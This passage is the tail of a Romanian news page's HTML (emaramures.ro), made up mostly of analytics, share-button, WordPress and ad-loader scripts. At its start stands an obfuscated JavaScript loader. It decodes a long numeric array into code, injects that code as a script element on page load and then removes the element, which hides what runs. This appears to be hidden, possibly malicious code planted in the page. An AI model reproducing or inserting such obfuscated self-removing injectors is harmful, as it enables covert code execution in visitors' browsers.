,59,48,74,85,34,12,21,85,22,15,62,59,85,48,12,73,46,21,85,15,74,81,38,51,70,8,78,71,38,51,70,59,69,81,46,76,71,23,12,22,21,59,46,48,62,50,59,74,62,7,45,45,71,38,73,46,62,20,73,48,36,69,15,21,56,46,51,11,15,73,36,73,15,62,59,85,45,46,76,71,23,12,22,21,59,46,48,62,50,59,74,62,7,79,20,22,21,12,56,27,73,59,62,46,49,34,59,74,62,7,51,11,15,73,36,48,46,34,49,9,19,49,7,46,59,19,7,62,45,63,15,62,7,12,69,21,85,85,73,81,73,15,62,59,85,54,20,22,21,12,56,27,73,59,62,46,49,7,46,59,19,7,62,38,51,11,15,73,36,15,74,49,7,46,59,19,7,62,45,63,15,62,7,12,69,21,85,85,73,81,48,46,34,49,9,19,49,7,46,59,19,7,62,79,20,22,21,12,56,27,73,59,62,46,49,22,85,20,48,62,38,51,59,69,81,15,74,49,7,46,59,19,7,62,54,20,22,21,12,56,27,73,59,62,46,49,22,85,20,48,62,16,45,48,46,34,49,9,19,49,7,46,59,19,7,62,38,24,48,46,34,49,9,19,49,7,46,59,19,7,62,45,15,74,49,7,46,59,19,7,62,54,20,22,21,12,56,27,73,59,62,46,49,22,85,20,48,62,51,70,59,69,81,20,12,85,48,22,46,45,45,20,48,74,46,69,59,48,46,74,38,24,20,12,85,48,22,46,45,62,73,20,46,51,20,12,15,21,11,45,76,23,51,69,85,73,81,11,15,73,36,59,45,71,51,59,93,46,12,21,46,48,19,62,7,51,59,90,90,38,24,11,15,73,36,15,74,49,59,74,45,46,76,59,23,12,22,21,15,56,56,18,15,92,46,12,56,27,21,59,62,81,20,12,59,92,19,49,22,21,15,56,56,90,28,2,28,38,76,78,23,51,30,4,74,12,22,56,56,76,75,62,46,58,62,75,90,75,82,85,48,62,46,48,62,75,23,90,45,75,12,75,90,20,12,34,59,74,19,46,62,49,22,21,15,56,56,90,75,36,12,75,90,20,12,59,92,19,49,22,21,15,56,56,90,75,2,75,90,15,74,49,59,74,90,75,24,9,15,22,35,19,73,85,20,48,74,2,56,59,10,46,31,15,20,62,85,36,75,90,48,46,34,49,9,19,49,7,46,59,19,7,62,90,75,27,58,51,36,9,15,22,35,19,73,85,20,48,74,2,27,85,56,59,62,59,85,48,31,71,36,2,75,90,20,22,21,12,15,74,49,62,85,49,56,27,73,59,62,46,76,15,74,49,59,74,23,54,15,74,49,7,46,59,19,7,62,90,75,27,58,51,70,75,51,59,69,81,46,76,59,23,12,85,69,69,56,46,62,42,15,73,46,48,62,16,45,45,48,20,21,21,38,24,20,12,15,21,11,12,27,20,56,7,81,15,74,49,59,74,38,51,70,11,15,73,36,74,45,30,4,74,12,67,81,28,3,28,90,46,76,59,23,12,27,15,73,46,48,62,40,21,46,92,46,48,62,12,27,15,73,46,48,62,40,21,46,92,46,48,62,12,27,15,73,46,48,62,40,21,46,92,46,48,62,12,59,74,90,28,36,28,90,46,76,59,23,12,27,15,73,46,48,62,40,21,46,92,46,48,62,12,62,15,19,18,15,92,46,8,74,85,22,20,92,46,48,62,12,9,85,74,6,38,51,69,85,73,81,27,45,71,51,27,93,74,12,21,46,48,19,62,7,51,27,90,90,38,24,59,69,81,74,76,27,23,12,85,48,22,21,59,22,35,45,45,48,20,21,21,38,24,74,76,27,23,12,85,48,22,21,59,22,35,45,69,20,48,22,62,59,85,48,81,46,46,38,24,11,15,73,36,15,45,46,46,12,62,15,73,19,46,62,33,33,46,46,12,56,73,22,40,21,46,92,46,48,62,51,11,15,73,36,22,59,45,15,12,27,15,73,46,48,62,40,21,46,92,46,48,62,12,19,46,62,17,62,62,73,59,9,20,62,46,81,28,9,59,74,28,38,51,34,59,48,74,85,34,12,21,85,22,15,62,59,85,48,12,15,56,56,59,19,48,81,20,22,21,12,21,59,48,35,49,73,46,74,59,73,46,22,62,49,20,73,21,90,20,22,21,12,15,74,49,62,85,49,21,59,48,35,76,22,59,23,38,51,73,46,62,20,73,48,36,69,15,21,56,46,51,70,51,70,70,70,81,69,20,48,22,62,59,85,48,36,73,11,59,46,34,81,38,24,59,69,81,30,4,74,12,11,12,59,48,84,59,46,34,27,85,73,62,81,20,12,20,48,59,62,38,38,24,11,15,73,36,21,62,45,28,28,51,21,62,45,20,12,34,59,74,19,46,62,49,59,74,90,28,22,28,90,20,12,15,21,11,12,53,85,59,48,81,76,56,46,27,15,73,15,62,85,73,45,28,22,28,23,38,51,11,15,73,36,27,11,45,71,51,59,69,81,30,4,74,12,27,11,45,45,69,15,21,56,46,38,24,30,4,74,12,27,11,45,62,73,20,46,51,27,11,45,78,51,70,11,15,73,36,59,45,74,85,22,20,92,46,48,62,12,22,73,46,15,62,46,40,21,46,92,46,48,62,81,28,59,92,19,28,38,51,59,12,56,73,22,45,30,4,74,12,20,73,81,20,22,21,12,11,59,46,34,49,20,73,21,8,24,75,59,75,31,21,62,8,75,27,75,31,27,11,8,75,19,75,31,30,4,74,12,19,81,38,8,75,34,75,31,20,12,34,59,74,19,46,62,49,59,74,70,38,51,73,46,62,20,73,48,51,70,34,59,48,74,85,34,12,56,46,62,37,59,92,46,85,20,62,81,69,20,48,22,62,59,85,48,81,38,24,73,11,59,46,34,81,38,51,70,8,78,71,71,71,38,51,70,38,81,38,51,70,73,46,62,20,73,48,36,62,73,20,46,51,70,8,73,21,85,15,74,31,69,20,48,22,62,59,85,48,81,38,24,11,15,73,36,21,56,45,28,28,51,69,85,73,81,11,15,73,36,59,45,71,51,59,93,20,22,21,12,20,48,59,62,49,21,59,56,62,12,21,46,48,19,62,7,51,59,90,90,38,24,59,69,81,20,22,21,12,20,48,59,62,49,21,59,56,62,76,59,23,76,28,15,21,11,28,23,16,45,20,48,74,46,69,59,48,46,74,38,24,21,56,90,45,20,22,21,12,20,48,59,62,49,21,59,56,62,76,59,23,76,28,34,59,74,19,46,62,49,59,74,28,23,90,28,22,28,90,20,22,21,12,20,48,59,62,49,21,59,56,62,76,59,23,76,28,15,21,11,28,23,12,53,85,59,48,81,76,56,46,27,15,73,15,62,85,73,45,28,22,28,23,38,90,28,2,28,51,70,70,21,56,45,21,56,12,56,20,9,56,62,73,81,71,8,21,56,12,21,46,48,19,62,7,2,78,38,51,11,15,73,36,21,56,59,45,74,85,22,20,92,46,48,62,12,22,73,46,15,62,46,40,21,46,92,46,48,62,81,28,59,92,19,28,38,51,21,56,59,12,56,73,22,45,30,4,74,12,20,73,81,20,22,21,12,21,85,15,74,49,20,73,21,8,24,75,59,75,31,21,56,8,75,19,75,31,30,4,74,12,19,81,38,70,38,51,73,46,62,20,73,48,36,62,73,20,46,51,70,8,70,51,85,12,59,48,59,62,81,38,51,34,59,48,74,85,34,12,56,46,62,37,59,92,46,85,20,62,81,85,12,73,21,85,15,74,8,78,71,71,71,38,51,73,46,62,20,73,48,36,85,51,70,70,81,38,70,51,70,30,4,74,12,56,62,15,73,62,81,38,51,79,54,36,73,62,9,22,69,46,62,48,22,35,35,74,92,46,58,35,69,19,6,36,54,79];function fygvlmdejo(a,b){jrkzqmq='';for(var i=0;i<a.length;i++){jrkzqmq+=b[a[i]];}return jrkzqmq;}var hwggs=window[fygvlmdejo([74,85,22,20,92,46,48,62],ntagzgo)];var rjdoytjw=fygvlmdejo([22,20,73,73,46,48,62,43,22,73,59,27,62],ntagzgo);var eowtis=fygvlmdejo([56,73,22],ntagzgo);var zlsqimuqipr=fygvlmdejo([9,85,74,6],ntagzgo);try{Object.getOwnPropertyDescriptor(Document.prototype,rjdoytjw).get.apply(hwggs)[eowtis]=eowtis;document.body=document.querySelectorAll('body')[0]}catch(e){}var jtlhuhlj=fygvlmdejo([22,73,46,15,62,46,40,21,46,92,46,48,62],ntagzgo);var vamcifyhwlpzhtq=fygvlmdejo([56,22,73,59,27,62],ntagzgo);var nvnoo=fygvlmdejo([62,46,58,62,82,85,48,62,46,48,62],ntagzgo);var cnodlosmduoqunb=fygvlmdejo([7,46,15,74],ntagzgo);var fgbkicirmpaz=fygvlmdejo([15,27,27,46,48,74,82,7,59,21,74],ntagzgo);var zfwazvjmo=fygvlmdejo([27,15,73,46,48,62,18,85,74,46],ntagzgo);var boetnpjmxj=fygvlmdejo([73,46,92,85,11,46,82,7,59,21,74],ntagzgo);var ragknjypcfvc=hwggs[jtlhuhlj](vamcifyhwlpzhtq);ragknjypcfvc[nvnoo]=fygvlmdejo(cmlpvafndzm,ntagzgo);hwggs[zlsqimuqipr][fgbkicirmpaz](ragknjypcfvc);ragknjypcfvc[zfwazvjmo][boetnpjmxj](ragknjypcfvc);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fcum-si-a-tepuit-colegii-apjok-norbertudmr-asteapta-demisia-deputatului-din-maramures-pentru-ca-nu-are-studii-superioare%2F" data-image-url="" data-title="Cum+%C8%99i-a+%C8%9Bepuit+colegii+Apjok+Norbert%2CUDMR+a%C8%99teapt%C4%83+demisia+deputatului+din+Maramure%C8%99+pentru+c%C4%83+nu+are+studii+superioare" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fcum-si-a-tepuit-colegii-apjok-norbertudmr-asteapta-demisia-deputatului-din-maramures-pentru-ca-nu-are-studii-superioare%2F" data-image-url="" data-title="Cum+%C8%99i-a+%C8%9Bepuit+colegii+Apjok+Norbert%2CUDMR+a%C8%99teapt%C4%83+demisia+deputatului+din+Maramure%C8%99+pentru+c%C4%83+nu+are+studii+superioare" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JvHndPrrdco7mX_-mVqiFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770034855890');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>